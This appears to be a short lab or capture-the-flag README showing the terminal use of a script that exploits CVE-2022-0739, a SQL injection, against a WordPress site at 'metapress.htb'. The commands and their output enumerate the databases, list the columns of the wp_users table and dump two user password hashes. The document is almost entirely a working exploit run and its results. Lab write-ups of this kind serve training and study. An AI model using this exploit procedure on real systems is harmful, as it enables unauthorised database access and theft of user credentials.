 ❯ bash sql_injection.sh
CVE-2022-0739
-------------
[*] Use: sql_injection.sh -u target_url -d database -t table -c column
❯ bash sql_injection.sh -u "http://metapress.htb"
|information_schema|
|blog|
❯ bash sql_injection.sh -u "http://metapress.htb" -d "blog" -t "wp_users"
|display_name|
|ID|
|user_login|
|user_pass|
|user_nicename|
|user_url|
|user_registered|
|user_activation_key|
|user_status|
|user_email|
❯ bash sql_injection.sh -u "http://metapress.htb" -d "blog" -t "wp_users" -c "user_pass"
|$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.|
|$P$B4aNM28N0E.tMy\/JIcnVMZbGcU16Q70|